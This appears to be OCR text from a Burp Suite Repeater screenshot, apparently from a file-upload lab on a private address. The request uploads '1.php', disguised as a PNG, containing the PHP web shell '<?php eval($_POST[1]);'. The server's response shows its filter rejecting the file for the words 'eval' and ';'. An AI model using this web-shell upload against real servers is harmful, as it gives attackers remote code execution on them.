 仪表盘 目标 代理 Intruder Repeater Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索
1 × +
发送 取消 < ▾ > ▾ 目标: http://192.168.56.144
请求
美化 Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 192.168.56.144
3 Content-Length: 200
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/142.0.0.0
Safari/537.36
5 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryGzpOxOj6EbX5ENCA
6 Accept: */*
7 Origin: http://192.168.56.144
8 Referer: http://192.168.56.144/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
11 Connection: keep-alive
12
13 ------WebKitFormBoundaryGzpOxOj6EbX5ENCA
14 Content-Disposition: form-data; name="file"; filename="
1.php"
15 Content-Type: image/png
16
17 <?php eval($_POST[1]);
18 ------WebKitFormBoundaryGzpOxOj6EbX5ENCA--
19
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Mon, 17 Nov 2025 15:10:08 GMT
3 Server: Apache/2.4.62 (Debian)
4 Content-Length: 95
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: application/json
8
9 {
"success":false,
"error":
"\u68c0\u6d4b\u5230\u6307\u5b9a\u5185\u5bb9: eval, ;"
"filepath":null
}
Search 0
编解码与加解密 Unicode解码 ×
+ < Base64 × Base64 × Base64 × Base6
"\u68c0\u6d4b\u5230\u6307\u5b9a\u5185\u5bb9: eval, ;"
1 Unicode 解码 编码 格式
"检测到指定内容: eval, ;",